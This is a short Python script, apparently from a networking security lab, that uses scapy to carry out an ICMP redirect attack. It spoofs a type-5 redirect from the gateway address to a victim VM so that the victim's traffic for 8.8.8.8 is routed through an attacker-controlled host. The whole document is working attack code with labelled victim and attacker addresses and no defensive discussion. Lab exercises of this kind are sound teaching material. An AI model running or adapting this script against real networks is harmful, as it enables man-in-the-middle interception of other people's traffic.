 #!/usr/bin/python3
from scapy.all import *
# Network configuration - UPDATE these IPs to match your VMs
victim_ip = "10.0.2.20"        # Server VM (victim)
attacker_ip = "10.0.2.100"     # Attacker VM (your IP)
target_dest = "8.8.8.8"       # External destination
malicious_gw = "10.0.2.100"  # Redirect to attacker (your IP)
spoofed_ip = "10.0.2.1"
print("=== ICMP Redirect Attack ===")
print("Victim: " + victim_ip)
print("Attacker: " + attacker_ip)
print("Target destination: " + target_dest)
print("Malicious gateway: " + malicious_gw)
#triggers the redirect - enclosed packet
ip = IP(src = spoofed_ip,dst = victim_ip)
icmp = ICMP(type=5,code=1)
icmp.gw = malicious_gw
ip2=IP(src=victim_ip,dst='8.8.8.8')
send(ip/icmp/ip2/ICMP())